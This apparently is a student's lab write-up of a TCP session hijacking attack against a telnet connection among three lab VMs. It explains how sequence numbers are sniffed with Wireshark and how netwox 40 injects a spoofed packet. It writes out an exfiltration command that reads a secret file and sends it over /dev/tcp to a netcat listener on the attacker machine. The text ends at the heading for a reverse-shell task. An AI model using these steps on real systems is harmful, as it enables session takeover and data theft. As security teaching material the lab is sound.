

screenshot2.2. Getting next Acknowledgement number (2634917140) by using Wireshark to sniff the traffic



screenshot3 on VM1. Run netcat command to setup a TCP server and the server listen on port 9090



screenshot4 on VM1. Generate hex value of our malicious command, so we can put the command into the spoofed TCP packet



screenshot5 on VM1. After we get all necessary information, we run netwox 40 and fill in all necessary information to it, which generates and sends a spoofed TCP packet to VM2, and this packet includes our malicious command



screenshot6 on VM1. Our attack is successful, our malicious command is run on VM2, so we open the secret file of VM2 from VM1, and the content of the secret file is printed on VM1



screenshot7. Wireshark captures the spoofed TCP packet which we sent to the telnet server (VM2)



screenshot8. After we sent spoofed TCP packet to VM2, telnet on VM3 freezes.

**Design:**

When the telnet connection is established between server and client, we can send spoofed TCP packet to the server, and this packet includes malicious command. In this task, we want to do such attack, which called TCP Session Hijacking Attack. On the server (VM2), there is a secret file, our goal is to open the file and steel the content of the file (print the content to VM1). I will use three tools, netcat, Netwox 40 and Wireshark. Wireshark is used to sniff the traffic between client and server, so we can get necessary information, includes source/destination IP address, source/destination port number, net sequence number, and next acknowledgement number. Netwox is used to send spoofed TCP packet to the server, and this packet contains the malicious command which will open the secret file and print its content to VM1. Netcat creates a TCP server, and it is used to listen to port 9090, and it prints whatever comes from the connection.

**Observation and Explanation:**

In this task, we want to perform TCP Session Hijacking Attack, our goal is to send a spoofed TCP packet to VM2, such packet contains our malicious command; after VM2 run the command, it should open a secret file and print the content of this file to VM1. Therefore, if our attack is successful, we should read the content of secret file of VM2 on VM1. First I start telnet server on VM2, and VM3 connect to VM2 successfully (screenshot1). And then I run the Wireshark to sniff the traffic of VM2 and VM3. By examine the telnet and TCP packet which transferring between VM2 and VM3, we get the necessary information, it includes includes source/destination IP address, source/destination port number, next sequence number, and next acknowledge number (screenshot 2.1 and 2.2). By using these information, we can forge a TCP packet. Before we send spoofed packet, we need to run “nc –l 9090 -v”, this command setup a TCP server, which is listening to port 9090 (screenshot3). And then we need to setup the content of our forged TCP packet, it is a command “\ncat /home/seed/secret > /dev/tcp/10.0.2.20/9090\n”.encode(“hex”). This command has three part, the first part is the “cat /home/seed/secret ”, it will open the secret file and print the content locally; because we want it to print the content to VM1, we need the second part “>/dev/tcp/10.0.2.20/9090”, it redirect the content to the pseudo device “/dev/tcp/”, and this device creates a connection with the TCP server with IP address 10.0.2.20 and port 9090 and sends date to the TCP server; actually, the TCP server is the one we set before on VM1, so the content of the secret file on VM2 will be printed on VM1. The third part is the encode part, this code will convert the command string inside quotation mark to hex value, so we can put the command in the forged TCP packet (screenshot4). One more thing, we need notice which is the “\n” in the beginning and end of the command, it make sure that our malicious command will not combined with the command typed by the real client, which may result the failure of our attack. After we did above steps, we can send spoofed TCP packet by using netwox 40. We fill the information which we got before into the netwox 40, and run the command (screenshot5). Afterwards, we can see the content of secret file of VM2 is printed on the attacker machine (VM1) (screenshot6). Our TCP Session Hijacking Attack is successful.

In fact, the most important part of this attack is to have correct information of next packet. The IP address and port number is fixed, so these information are easy to have. However, the next sequence number is hard to get. The TCP sequence number is used to identify the position of every packet in the TCP streaming. Receivers accord the sequence number to place packets in the buffer, so even packets arrive out of order, they will be placed in the correct order in the buffer. Therefore, if the forged TCP packet has wrong sequence number, it will be discard by the receiver. So we need examine the sniffing result from Wireshark carefully and get correct sequence number.

One more thing, after I successfully injected the TCP packet into the telnet stream between VM2 and VM3, I go back to VM3. However, this time I cannot type anymore; in other words, the telnet freezes. Then I check the Wireshark, we can see there are a lot of retransmission packet between VM2 and VM3 (screenshot8). In fact, after our attack, the sequence number is messed up. When the server received our forged packet, it sends reply back. But the sequence number does not fit the actual client’s sequence number, so the client discards the packet. On the other hand, when the client send packet to the server, because the sequence number we (attacker) have used, these packets will be ignored by the server because server thinks it has deliver these packets to the application. As a result, the client and server just send packets to each other; meanwhile, they discard packets from each other as well. It’s deadlock. So this TCP connection cannot be used anymore.

**Task5: Creating Reverse Shell using TCP Session Hijacking**



screenshot1 on VM3. Successfully established telnet connection between VM2 and VM3



screenshot2.1. Getting next sequence number (3879592294) by Wireshark sniffing the traffic between VM2 and VM3

